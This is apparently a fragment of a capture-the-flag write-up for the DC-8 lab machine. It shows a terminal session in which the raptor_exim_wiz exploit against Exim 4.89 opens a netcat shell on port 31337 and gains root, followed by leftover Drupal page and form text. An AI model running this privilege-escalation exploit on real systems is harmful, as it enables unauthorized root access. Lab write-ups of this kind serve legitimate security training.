 www-data@dc-8:/tmp$ ./46996.sh -m  netcat
./46996.sh -m  netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Wed, 09 Aug 2023 21:44:42 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1qThcI-0000Hu-Fw
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)
Start
Navigation
Add content
Name *
21e
Email Address *
123@qq.com
Details *
Submit
Powered by Drupal